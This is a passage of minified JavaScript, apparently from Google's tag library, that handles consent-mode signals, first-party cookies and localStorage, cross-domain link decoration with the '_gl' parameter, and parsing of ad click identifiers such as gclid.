function jr(){if(!Zl(K.m.Z))return"-";if(Q(170))return"a";for(var a=Object.keys(rn),b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Yl.corePlatformServices[e]!==!1}for(var f="",g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;b[l]&&(f+=rn[l])}(Yl.usedCorePlatformServices?Yl.selectedAllCorePlatformServices:1)&&(f+="o");return f||"-"}function kr(){return an()||(Rq()||Sq())&&Wq()==="1"?"1":"0"}function lr(){return(an()?!0:!(!Rq()&&!Sq())&&Wq()==="1")||!Zl(K.m.Z)}
function mr(){var a="0",b="0",c;var d=Oq();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Oq();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var h=0;an()&&(h|=1);Wq()==="1"&&(h|=2);Rq()&&(h|=4);var l;var n=Oq();l=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;l==="1"&&(h|=8);Rl().waitPeriodTimedOut&&(h|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[h]}function nr(){return Zm()==="US-CO"};function or(a,b,c,d){var e,f=Number(a.dd!=null?a.dd:void 0);f!==0&&(e=new Date((b||Hb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Hc:d}};var pr=["ad_storage","ad_user_data"];function qr(a,b){if(!a)return lb("TAGGING",32),10;if(b===null||b===void 0||b==="")return lb("TAGGING",33),11;var c=rr(!1);if(c.error!==0)return lb("TAGGING",34),c.error;if(!c.value)return lb("TAGGING",35),2;c.value[a]=b;var d=sr(c);d!==0&&lb("TAGGING",36);return d}
function tr(a){if(!a)return lb("TAGGING",27),{error:10};var b=rr();if(b.error!==0)return lb("TAGGING",29),b;if(!b.value)return lb("TAGGING",30),{error:2};if(!(a in b.value))return lb("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?(lb("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function rr(a){a=a===void 0?!0:a;if(!Zl(pr))return lb("TAGGING",43),{error:3};try{if(!w.localStorage)return lb("TAGGING",44),{error:1}}catch(f){return lb("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=w.localStorage.getItem("_gcl_ls")}catch(f){return lb("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return lb("TAGGING",47),{error:12}}}catch(f){return lb("TAGGING",48),{error:8}}if(b.schema!=="gcl")return lb("TAGGING",49),{error:4};
if(b.version!==1)return lb("TAGGING",50),{error:5};try{var e=ur(b);a&&e&&sr({value:b,error:0})}catch(f){return lb("TAGGING",48),{error:8}}return{value:b,error:0}}
function ur(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,lb("TAGGING",54),!0}else{for(var c=!1,d=m(Object.keys(a)),e=d.next();!e.done;e=d.next())c=ur(a[e.value])||c;return c}return!1}
function sr(a){if(a.error)return a.error;if(!a.value)return lb("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return lb("TAGGING",52),6}try{w.localStorage.setItem("_gcl_ls",c)}catch(d){return lb("TAGGING",53),7}return 0};var vr={yg:"value",fb:"conversionCount",zg:1},wr={Oh:7,Th:8,yg:"timeouts",fb:"timeouts",zg:0},xr={Oh:9,Th:10,yg:"errors",fb:"errors",zg:0},yr=[vr,wr,xr,{Oh:11,Th:12,yg:"eopCount",fb:"endOfPageCount",zg:0}];function zr(a){var b;b=b===void 0?1:b;if(!Ar(a))return{};var c=Br(yr),d=c[a.fb];if(d===void 0||d===-1)return c;var e={},f=oa(Object,"assign").call(Object,{},c,(e[a.fb]=d+b,e));return Cr(f)?f:c}
function Br(a){var b;a:{var c=tr("gcl_ctr");if(c.error===0&&c.value&&typeof c.value==="object"){var d=c.value;try{b="value"in d&&typeof d.value==="object"?d.value:void 0;break a}catch(p){}}b=void 0}for(var e=b,f={},g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;if(e&&Ar(l)){var n=e[l.yg];n===void 0||Number.isNaN(n)?f[l.fb]=-1:f[l.fb]=Number(n)}else f[l.fb]=-1}return f}
function Cr(a,b){b=b||{};for(var c=Hb(),d=or(b,c,!0),e={},f=m(yr),g=f.next();!g.done;g=f.next()){var h=g.value,l=a[h.fb];l!==void 0&&l!==-1&&(e[h.yg]=l)}e.creationTimeMs=c;return qr("gcl_ctr",{value:e,expires:Number(d.expires)})===0?!0:!1}function Ar(a){return Zl(["ad_storage","ad_user_data"])?!a.Th||Xa(a.Th):!1}function Dr(a){return Zl(["ad_storage","ad_user_data"])?!a.Oh||Xa(a.Oh):!1};var Er={P:{Xp:0,Xj:1,Lg:2,nk:3,Yh:4,lk:5,mk:6,pk:7,Zh:8,Jl:9,Il:10,yi:11,Kl:12,rh:13,Tl:14,cg:15,Up:16,Ke:17,Vi:18,Wi:19,Xi:20,Vm:21,Yi:22,bi:23,yk:24}};Er.P[Er.P.Xp]="RESERVED_ZERO";Er.P[Er.P.Xj]="ADS_CONVERSION_HIT";Er.P[Er.P.Lg]="CONTAINER_EXECUTE_START";Er.P[Er.P.nk]="CONTAINER_SETUP_END";Er.P[Er.P.Yh]="CONTAINER_SETUP_START";Er.P[Er.P.lk]="CONTAINER_BLOCKING_END";Er.P[Er.P.mk]="CONTAINER_EXECUTE_END";Er.P[Er.P.pk]="CONTAINER_YIELD_END";Er.P[Er.P.Zh]="CONTAINER_YIELD_START";Er.P[Er.P.Jl]="EVENT_EXECUTE_END";
Er.P[Er.P.Il]="EVENT_EVALUATION_END";Er.P[Er.P.yi]="EVENT_EVALUATION_START";Er.P[Er.P.Kl]="EVENT_SETUP_END";Er.P[Er.P.rh]="EVENT_SETUP_START";Er.P[Er.P.Tl]="GA4_CONVERSION_HIT";Er.P[Er.P.cg]="PAGE_LOAD";Er.P[Er.P.Up]="PAGEVIEW";Er.P[Er.P.Ke]="SNIPPET_LOAD";Er.P[Er.P.Vi]="TAG_CALLBACK_ERROR";Er.P[Er.P.Wi]="TAG_CALLBACK_FAILURE";Er.P[Er.P.Xi]="TAG_CALLBACK_SUCCESS";Er.P[Er.P.Vm]="TAG_EXECUTE_END";Er.P[Er.P.Yi]="TAG_EXECUTE_START";Er.P[Er.P.bi]="CUSTOM_PERFORMANCE_START";Er.P[Er.P.yk]="CUSTOM_PERFORMANCE_END";var Fr=[],Gr={},Hr={};function Ir(a){if(Xa(19)&&Fr.includes(a)){var b;(b=id())==null||b.mark(a+"-"+Er.P.bi+"-"+(Hr[a]||0))}}function Jr(a){if(Xa(19)&&Fr.includes(a)){var b=a+"-"+Er.P.yk+"-"+(Hr[a]||0),c={start:a+"-"+Er.P.bi+"-"+(Hr[a]||0),end:b},d;(d=id())==null||d.mark(b);var e,f,g=(f=(e=id())==null?void 0:e.measure(b,c))==null?void 0:f.duration;g!==void 0&&(Hr[a]=(Hr[a]||0)+1,Gr[a]=g+(Gr[a]||0))}};var Kr=["3","4"];function Lr(a){return a.origin!=="null"};function Mr(a,b,c,d){try{Ir("3");var e;return(e=Nr(function(f){return f===a},b,c,d)[a])!=null?e:[]}finally{Jr("3")}}function Nr(a,b,c,d){var e;if(Or(d)){for(var f={},g=String(b||Pr()).split(";"),h=0;h<g.length;h++){var l=g[h].split("="),n=l[0].trim();if(n&&a(n)){var p=l.slice(1).join("=").trim();p&&c&&(p=decodeURIComponent(p));var q=void 0,r=void 0;((q=f)[r=n]||(q[r]=[])).push(p)}}e=f}else e={};return e}
function Qr(a,b,c,d,e){if(Or(e)){var f=Rr(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=Sr(f,function(g){return g.Iq},b);if(f.length===1)return f[0];f=Sr(f,function(g){return g.Jr},c);return f[0]}}}function Tr(a,b,c,d){var e=Pr(),f=window;Lr(f)&&(f.document.cookie=a);var g=Pr();return e!==g||c!==void 0&&Mr(b,g,!1,d).indexOf(c)>=0}
function Ur(a,b,c,d){function e(x,y,z){if(z==null)return delete h[y],x;h[y]=z;return x+"; "+y+"="+z}function f(x,y){if(y==null)return x;h[y]=!0;return x+"; "+y}if(!Or(c.Hc))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Vr(b),g=a+"="+b);var h={};g=e(g,"path",c.path);var l;c.expires instanceof Date?l=c.expires.toUTCString():c.expires!=null&&(l=""+c.expires);g=e(g,"expires",l);g=e(g,"max-age",c.Dr);g=e(g,"samesite",c.Wr);c.secure&&
(g=f(g,"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Wr(),q=void 0,r=!1,t=0;t<p.length;++t){var u=p[t]!=="none"?p[t]:void 0,v=e(g,"domain",u);v=f(v,c.flags);try{d&&d(a,h)}catch(x){q=x;continue}r=!0;if(!Xr(u,c.path)&&Tr(v,a,b,c.Hc))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,h);return Xr(n,c.path)?1:Tr(g,a,b,c.Hc)?0:1}
function Yr(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");Ir("2");var d=Ur(a,b,c);Jr("2");return d}function Sr(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var h=a[g],l=b(h);l===c?d.push(h):f===void 0||l<f?(e=[h],f=l):l===f&&e.push(h)}return d.length>0?d:e}
function Rr(a,b,c){for(var d=[],e=Mr(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),h=g.shift();if(!b||!h||b.indexOf(h)!==-1){var l=g.shift();if(l){var n=l.split("-");d.push({Aq:e[f],Bq:g.join("."),Iq:Number(n[0])||1,Jr:Number(n[1])||1})}}}return d}function Vr(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}var Zr=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,$r=/(^|\.)doubleclick\.net$/i;
function Xr(a,b){return a!==void 0&&($r.test(window.document.location.hostname)||b==="/"&&Zr.test(a))}function as(a){if(!a)return 1;var b=a;Xa(5)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function bs(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function cs(a,b){var c=""+as(a),d=bs(b);d>1&&(c+="-"+d);return c}
var Pr=function(){return Lr(window)?window.document.cookie:""},Or=function(a){return a&&Xa(6)?(Array.isArray(a)?a:[a]).every(function(b){return am(b)&&Zl(b)}):!0},Wr=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;$r.test(e)||Zr.test(e)||a.push("none");return a};function ds(a){var b=Math.round(Math.random()*2147483647);return a?String(b^Yh(a)&2147483647):String(b)}function es(a){return[ds(a),Math.round(Hb()/1E3)].join(".")}function fs(a,b,c,d,e){var f=as(b),g;return(g=Qr(a,f,bs(c),d,e))==null?void 0:g.Bq};var gs;function hs(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=is,d=js,e=ks();if(!e.init){Tc(A,"mousedown",a);Tc(A,"keyup",a);Tc(A,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function ls(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};ks().decorators.push(f)}
function ms(a,b,c){for(var d=ks().decorators,e={},f=0;f<d.length;++f){var g=d[f],h;if(h=!c||g.forms)a:{var l=g.domains,n=a,p=!!g.sameHost;if(l&&(p||n!==A.location.hostname))for(var q=0;q<l.length;q++)if(l[q]instanceof RegExp){if(l[q].test(n)){h=!0;break a}}else if(n.indexOf(l[q])>=0||p&&l[q].indexOf(n)>=0){h=!0;break a}h=!1}if(h){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Kb(e,g.callback())}}return e}
function ks(){var a=Gc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var ns=/(.*?)\*(.*?)\*(.*)/,os=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,ps=/^(?:www\.|m\.|amp\.)+/,qs=/([^?#]+)(\?[^#]*)?(#.*)?/;function rs(a){var b=qs.exec(a);if(b)return{Ij:b[1],query:b[2],fragment:b[3]}}function ss(a){return new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")}
function ts(a,b){var c=[Cc.userAgent,(new Date).getTimezoneOffset(),Cc.userLanguage||Cc.language,Math.floor(Hb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=gs)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,h=0;h<8;h++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}gs=d;for(var l=4294967295,n=0;n<c.length;n++)l=l>>>8^gs[(l^c.charCodeAt(n))&255];return((l^-1)>>>0).toString(36)}
function us(a){return function(b){var c=Cj(w.location.href),d=c.search.replace("?",""),e=tj(d,"_gl",!1,!0)||"";b.query=vs(e)||{};var f=wj(c,"fragment"),g;var h=-1;if(Mb(f,"_gl="))h=4;else{var l=f.indexOf("&_gl=");l>0&&(h=l+3+2)}if(h<0)g=void 0;else{var n=f.indexOf("&",h);g=n<0?f.substring(h):f.substring(h,n)}b.fragment=vs(g||"")||{};a&&ws(c,d,f)}}function xs(a,b){var c=ss(a).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
function ws(a,b,c){function d(g,h){var l=xs("_gl",g);l.length&&(l=h+l);return l}if(Bc&&Bc.replaceState){var e=ss("_gl");if(e.test(b)||e.test(c)){var f=wj(a,"path");b=d(b,"?");c=d(c,"#");Bc.replaceState({},"",""+f+b+c)}}}function ys(a,b){var c=us(!!b),d=ks();d.data||(d.data={query:{},fragment:{}},c(d.data));var e={},f=d.data;f&&(Kb(e,f.query),a&&Kb(e,f.fragment));return e}
var vs=function(a){try{var b=zs(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=jb(d[e+1]);c[f]=g}lb("TAGGING",6);return c}}catch(h){lb("TAGGING",8)}};function zs(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=ns.exec(d);if(f){c=f;break a}d=vj(d)||""}c=void 0}var g=c;if(g&&g[1]==="1"){var h=g[3],l;a:{for(var n=g[2],p=0;p<b;++p)if(n===ts(h,p)){l=!0;break a}l=!1}if(l)return h;lb("TAGGING",7)}}}
function As(a,b,c,d,e){function f(p){p=xs(a,p);var q=p.charAt(p.length-1);p&&q!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=rs(c);if(!g)return"";var h=g.query||"",l=g.fragment||"",n=a+"="+b;d?l.substring(1).length!==0&&e||(l="#"+f(l.substring(1))):h="?"+f(h.substring(1));return""+g.Ij+h+l}
function Bs(a,b){function c(n,p,q){var r;a:{for(var t in n)if(n.hasOwnProperty(t)){r=!0;break a}r=!1}if(r){var u,v=[],x;for(x in n)if(n.hasOwnProperty(x)){var y=n[x];y!==void 0&&y===y&&y!==null&&y.toString()!=="[object Object]"&&(v.push(x),v.push(ib(String(y))))}var z=v.join("*");u=["1",ts(z),z].join("*");d?(Xa(3)||Xa(1)||!p)&&Cs("_gl",u,a,p,q):Ds("_gl",u,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=ms(b,1,d),f=ms(b,2,d),g=ms(b,4,d),h=ms(b,3,d);c(e,!1,!1);c(f,!0,!1);Xa(1)&&c(g,!0,!0);for(var l in h)h.hasOwnProperty(l)&&
Es(l,h[l],a)}function Es(a,b,c){c.tagName.toLowerCase()==="a"?Ds(a,b,c):c.tagName.toLowerCase()==="form"&&Cs(a,b,c)}function Ds(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Xa(4)||d)){var h=w.location.href,l=rs(c.href),n=rs(h);g=!(l&&n&&l.Ij===n.Ij&&l.query===n.query&&l.fragment)}f=g}if(f){var p=As(a,b,c.href,d,e);rc.test(p)&&(c.href=p)}}
function Cs(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var h=As(a,b,f,d,e);rc.test(h)&&(c.action=h)}}else{for(var l=c.childNodes||[],n=!1,p=0;p<l.length;p++){var q=l[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=A.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function is(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||Bs(e,e.hostname)}}catch(g){}}function js(a){try{var b=a.getAttribute("action");if(b){var c=wj(Cj(b),"host");Bs(a,c)}}catch(d){}}function Fs(a,b,c,d){hs();var e=c==="fragment"?2:1;d=!!d;ls(a,b,e,d,!1);e===2&&lb("TAGGING",23);d&&lb("TAGGING",24)}
function Gs(a,b){hs();ls(a,[yj(w.location,"host",!0)],b,!0,!0)}function Hs(){var a=A.location.hostname,b=os.exec(A.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?vj(f[2])||"":vj(g)||""}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var h=a.replace(ps,""),l=e.replace(ps,"");return h===l||Nb(h,"."+l)}function Is(a,b){return a===!1?!1:a||b||Hs()};var Js=["1"],Ks={},Ls={};function Ms(a,b){b=b===void 0?!0:b;var c=Ns(a.prefix);if(Ks[c])Os(a);else if(Ps(c,a.path,a.domain)){var d=Ls[Ns(a.prefix)]||{id:void 0,Qh:void 0};b&&Qs(a,d.id,d.Qh);Os(a)}else{var e=Ej("auiddc");if(e)lb("TAGGING",17),Ks[c]=e;else if(b){var f=Ns(a.prefix),g=es();Rs(f,g,a);Ps(c,a.path,a.domain);Os(a,!0)}}}
function Os(a,b){if((b===void 0?0:b)&&Ar(vr)){var c=rr(!1);c.error!==0?lb("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,sr(c)!==0&&lb("TAGGING",41)):lb("TAGGING",40):lb("TAGGING",39)}if(Dr(vr)&&Br([vr])[vr.fb]===-1){for(var d={},e=(d[vr.fb]=0,d),f=m(yr),g=f.next();!g.done;g=f.next()){var h=g.value;h!==vr&&Dr(h)&&(e[h.fb]=0)}Cr(e,a)}}
function Qs(a,b,c){var d=Ns(a.prefix),e=Ks[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var h=e;b&&(h=e+"."+b+"."+(c?c:Math.floor(Hb()/1E3)));Rs(d,h,a,g*1E3)}}}}function Rs(a,b,c,d){var e;e=["1",cs(c.domain,c.path),b].join(".");var f=or(c,d);f.Hc=Ss();Yr(a,e,f)}function Ps(a,b,c){var d=fs(a,b,c,Js,Ss());if(!d)return!1;Ts(a,d);return!0}
function Ts(a,b){var c=b.split(".");c.length===5?(Ks[a]=c.slice(0,2).join("."),Ls[a]={id:c.slice(2,4).join("."),Qh:Number(c[4])||0}):c.length===3?Ls[a]={id:c.slice(0,2).join("."),Qh:Number(c[2])||0}:Ks[a]=b}function Ns(a){return(a||"_gcl")+"_au"}function Us(a){function b(){Zl(c)&&a()}var c=Ss();em(function(){b();Zl(c)||fm(b,c)},c)}
function Vs(a){var b=ys(!0),c=Ns(a.prefix);Us(function(){var d=b[c];if(d){Ts(c,d);var e=Number(Ks[c].split(".")[1])*1E3;if(e){lb("TAGGING",16);var f=or(a,e);f.Hc=Ss();var g=["1",cs(a.domain,a.path),d].join(".");Yr(c,g,f)}}})}function Ws(a,b,c,d,e){e=e||{};var f=function(){var g={},h=fs(a,e.path,e.domain,Js,Ss());h&&(g[a]=h);return g};Us(function(){Fs(f,b,c,d)})}function Ss(){return["ad_storage","ad_user_data"]};function Xs(a){for(var b=[],c=A.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Zd:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,h){return h.timestamp-g.timestamp});return b}
function Ys(a,b){var c=Xs(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Zd]||(d[c[e].Zd]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Zd].push(g)}}return d};var Zs={},$s=(Zs.k={ia:/^[\w-]+$/},Zs.b={ia:/^[\w-]+$/,Lj:!0},Zs.i={ia:/^[1-9]\d*$/},Zs.h={ia:/^\d+$/},Zs.t={ia:/^[1-9]\d*$/},Zs.d={ia:/^[A-Za-z0-9_-]+$/},Zs.j={ia:/^\d+$/},Zs.u={ia:/^[1-9]\d*$/},Zs.l={ia:/^[01]$/},Zs.o={ia:/^[1-9]\d*$/},Zs.g={ia:/^[01]$/},Zs.s={ia:/^.+$/},Zs);var at={},et=(at[5]={Vh:{2:bt},Aj:"2",Ih:["k","i","b","u"]},at[4]={Vh:{2:bt,GCL:ct},Aj:"2",Ih:["k","i","b"]},at[2]={Vh:{GS2:bt,GS1:dt},Aj:"GS2",Ih:"sogtjlhd".split("")},at);function ft(a,b,c){var d=et[b];if(d){var e=a.split(".")[0];c==null||c(e);if(e){var f=d.Vh[e];if(f)return f(a,b)}}}
function bt(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(t){}var e={},f=et[b];if(f){for(var g=f.Ih,h=m(d.split("$")),l=h.next();!l.done;l=h.next()){var n=l.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=$s[p];r&&(r.Lj?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(t){}}return e}}}function gt(a,b,c){var d=et[b];if(d)return[d.Aj,c||"1",ht(a,b)].join(".")}
function ht(a,b){var c=et[b];if(c){for(var d=[],e=m(c.Ih),f=e.next();!f.done;f=e.next()){var g=f.value,h=$s[g];if(h){var l=a[g];if(l!==void 0)if(h.Lj&&Array.isArray(l))for(var n=m(l),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+l))}}return d.join("$")}}function ct(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
function dt(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var it=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function jt(a,b,c){if(et[b]){for(var d=[],e=Mr(a,void 0,void 0,it.get(b)),f=m(e),g=f.next();!g.done;g=f.next()){var h=ft(g.value,b,c);h&&d.push(kt(h))}return d}}
function lt(a){var b=mt;if(et[2]){for(var c={},d=Nr(a,void 0,void 0,it.get(2)),e=Object.keys(d).sort(),f=m(e),g=f.next();!g.done;g=f.next())for(var h=g.value,l=m(d[h]),n=l.next();!n.done;n=l.next()){var p=ft(n.value,2,b);p&&(c[h]||(c[h]=[]),c[h].push(kt(p)))}return c}}function nt(a,b,c,d,e){d=d||{};var f=cs(d.domain,d.path),g=gt(b,c,f);if(!g)return 1;var h=or(d,e,void 0,it.get(c));return Yr(a,g,h)}function ot(a,b){var c=b.ia;return typeof c==="function"?c(a):c.test(a)}
function kt(a){for(var b=m(Object.keys(a)),c=b.next(),d={};!c.done;d={jg:void 0},c=b.next()){var e=c.value,f=a[e];d.jg=$s[e];d.jg?d.jg.Lj?a[e]=Array.isArray(f)?f.filter(function(g){return function(h){return ot(h,g.jg)}}(d)):void 0:typeof f==="string"&&ot(f,d.jg)||(a[e]=void 0):a[e]=void 0}return a};var pt=function(){this.value=0};pt.prototype.set=function(a){return this.value|=1<<a};var qt=function(a,b){b<=0||(a.value|=1<<b-1)};pt.prototype.get=function(){return this.value};pt.prototype.clear=function(a){this.value&=~(1<<a)};pt.prototype.clearAll=function(){this.value=0};pt.prototype.equals=function(a){return this.value===a.value};function rt(a){if(a)try{return new Uint8Array(atob(a.replace(/-/g,"+").replace(/_/g,"/")).split("").map(function(b){return b.charCodeAt(0)}))}catch(b){}}function st(a,b){var c=0,d=0,e,f=b;do{if(f>=a.length)return;e=a[f++];c|=(e&127)<<d;d+=7}while(e&128);return[c,f]};function tt(){var a=String,b=w.location.hostname,c=w.location.pathname,d=b=Yb(b);d.split(".").length>2&&(d=d.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));b=d;c=Yb(c);var e=c.split(";")[0];e=e.replace(/\/(ar|slp|web|index)?\/?$/,"");return a(Yh((""+b+e).toLowerCase()))};var ut={},vt=(ut.gclid=!0,ut.dclid=!0,ut.gbraid=!0,ut.wbraid=!0,ut),wt=/^\w+$/,xt=/^[\w-]+$/,zt={},At=(zt.aw="_aw",zt.dc="_dc",zt.gf="_gf",zt.gp="_gp",zt.gs="_gs",zt.ha="_ha",zt.ag="_ag",zt.gb="_gb",zt),Bt=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,Ct=/^www\.googleadservices\.com$/;function Dt(){return["ad_storage","ad_user_data"]}function Et(a){return!Xa(6)||Zl(a)}function Ft(a,b){function c(){var d=Et(b);d&&a();return d}em(function(){c()||fm(c,b)},b)}
function Gt(a){return Ht(a).map(function(b){return b.gclid})}function It(a){return Jt(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}function Jt(a){var b=Kt(a.prefix),c=Lt("gb",b),d=Lt("ag",b);if(!d||!c)return[];var e=function(h){return function(l){l.type=h;return l}},f=Ht(c).map(e("gb")),g=Mt(d).map(e("ag"));return f.concat(g).sort(function(h,l){return l.timestamp-h.timestamp})}
function Nt(a,b,c,d,e){var f=wb(a,function(g){return g.gclid===b});f?(f.timestamp<c&&(f.timestamp=c,f.bd=e),f.labels=Ot(f.labels||[],d||[])):a.push({version:"2",gclid:b,timestamp:c,labels:d,bd:e})}function Mt(a){for(var b=jt(a,5)||[],c=[],d=m(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,h=Pt(f);h&&Nt(c,g.k,h,g.b||[],f.u)}return c.sort(function(l,n){return n.timestamp-l.timestamp})}
function Ht(a){for(var b=[],c=Mr(a,A.cookie,void 0,Dt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Qt(e.value);f!=null&&(f.bd=void 0,f.Aa=new pt,f.Za=[1],Rt(b,f))}b.sort(function(g,h){return h.timestamp-g.timestamp});return St(b)}function Tt(a,b){for(var c=[],d=m(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=m(b),h=g.next();!h.done;h=g.next()){var l=h.value;c.includes(l)||c.push(l)}return c}
function Rt(a,b,c){c=c===void 0?!1:c;for(var d,e,f=m(a),g=f.next();!g.done;g=f.next()){var h=g.value;if(h.gclid===b.gclid){d=h;break}h.Aa&&b.Aa&&h.Aa.equals(b.Aa)&&(e=h)}if(d){var l,n,p=(l=d.Aa)!=null?l:new pt,q=(n=b.Aa)!=null?n:new pt;p.value|=q.value;d.Aa=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.bd=b.bd);d.labels=Tt(d.labels||[],b.labels||[]);d.Za=Tt(d.Za||[],b.Za||[])}else c&&e?oa(Object,"assign").call(Object,e,b):a.push(b)}
function Ut(a){if(!a)return new pt;var b=new pt;if(a===1)return qt(b,2),qt(b,3),b;qt(b,a);return b}
function Vt(){var a=tr("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(xt))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new pt;typeof e==="number"?g=Ut(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],Aa:g,Za:[2]}}catch(h){return null}}
